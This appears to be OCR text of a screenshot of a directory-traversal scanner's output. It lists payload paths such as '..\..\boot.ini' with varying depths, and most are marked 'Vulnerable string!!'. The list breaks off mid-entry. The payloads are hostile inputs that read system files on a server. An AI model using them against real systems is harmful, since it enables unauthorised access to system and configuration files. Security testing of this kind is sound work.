
[*] Testing Path: 
../../../../../../../../boot.ini <- 
Vulnerable string!!

[*] Testing Path: ..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: ..\..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: ..\..\..\..\boot.ini 
<- Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\boot.ini <- Vulnerable 
string!!

[*] Testing Path: 
..\..\..\..\..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\..\..\..\boot.ini <- 